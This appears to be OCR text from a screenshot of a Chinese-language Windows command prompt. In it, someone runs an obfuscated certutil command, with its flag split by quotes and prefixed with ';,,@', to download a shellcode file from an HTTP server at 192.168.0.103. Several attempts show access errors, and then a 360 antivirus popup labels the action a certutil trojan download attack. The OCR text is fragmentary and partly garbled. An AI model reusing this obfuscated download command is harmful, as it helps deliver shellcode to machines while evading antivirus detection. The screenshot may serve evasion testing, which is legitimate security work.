 命令提示符 - certutil  -u""r""l""c""a""c""h""e"" -split  -f http://192.168.0.103:8000/shellcode_hex.txt
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\hasee>;,@c
0/shellcode_hex.txt -deleteEccC
urve
拒绝访问。
C:\Users\hasee>cert
xt
拒绝访问。
C:\Users\hasee>cert
e_hex.txt
拒绝访问。
C:\Users\hasee>;,,@
8000/shellcode_hex.txt
****  联机  ****
000000  ...
081c14
CertUtil: -URLCache
C:\Users\hasee>clea
'clear' 不是内部或
或批处理文件。
C:\Users\hasee>;,,@certutil  -u""r""l""c""a""c""h""e"" -split  -f http://192.168.0.103:8000/shellcode_hex.txt
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
INTEL-VT
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2023.07.13 20:46
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (17)